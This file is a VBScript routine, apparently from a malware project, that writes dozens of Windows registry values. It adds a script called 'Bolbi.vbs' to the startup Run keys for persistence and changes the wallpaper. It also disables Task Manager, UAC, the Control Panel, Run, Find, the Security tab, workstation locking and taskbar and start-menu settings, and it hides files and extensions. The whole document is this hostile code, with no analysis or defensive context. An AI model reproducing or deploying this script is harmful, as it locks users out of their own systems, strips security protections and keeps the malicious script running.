 Sub Holder
On Error Resume Next
WScript.Sleep 10000
dim Clapping, lel
Clapping = "C:\Users\Public\Ghostroot\Bolbi.vbs"
lel = "C:\Users\Public\ghostroot\8ydfdsE.jpg"
Key.RegWrite "HKCU\Control Panel\Desktop\Wallpaper", lel
Key.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Bolbi", Clapping
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Run\Bolbi", Clapping
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden", "2", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\HideFileExt", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\TaskbarNoPinnedList", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoPinningToTaskbar", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoSetTaskbar", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoTrayItemsDisplay", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoTrayContextMenu", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoSaveSettings", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableLockWorkstation", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA", "0", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoControlPanel", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoStartMenuPinnedList", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoStartMenuMFUprogramsList", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoStartMenuMorePrograms,", "1", "REG_DWORD"
Key.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\HideFileExt", "1", "REG_DWORD"
Key.Regwrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions" , "1", "REG_DWORD"
Key.Regwrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFileAssociate", "1", "REG_DWORD"
Key.Regwrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun", "1", "REG_DWORD"
Key.Regwrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind", "1", "REG_DWORD"
Key.Regwrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoSecurityTab", "1", "REG_DWORD"
Key.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoSecurityTab", "1", "REG_DWORD"
Key.RegWrite "HKCU\Software\Microsoft\Command Processor\DisableUNCCheck", "1", "REG_DWORD"
End Sub